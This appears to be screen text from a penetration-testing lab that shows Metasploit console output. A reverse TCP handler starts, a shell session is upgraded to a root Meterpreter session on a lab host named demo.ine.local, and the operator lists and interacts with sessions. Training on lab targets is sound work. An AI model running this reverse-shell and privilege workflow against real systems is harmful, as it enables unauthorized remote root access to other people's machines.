 [*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.150.111.2:4433
[*] Sending stage (1017704 bytes) to 192.150.111.3
[*] Meterpreter session 2 opened (192.150.111.2:4433 → 192.150.111.3:47846)
at 2025-10-08 20:02:45 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         shell cmd/unix                                192.150.111.2:41341
                                                        → 192.150.111.3:445
                                                         (192.150.111.3)
2         meterpreter x86/lin    root @ demo.ine.loca   192.150.111.2:4433 -
          ux                     l                      > 192.150.111.3:4784
                                                        6 (192.150.111.3)
msf6 post(multi/manage/shell_to_meterpreter) > session -i 2
[-] Unknown command: session. Did you mean sessions? Run the help command for
 more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >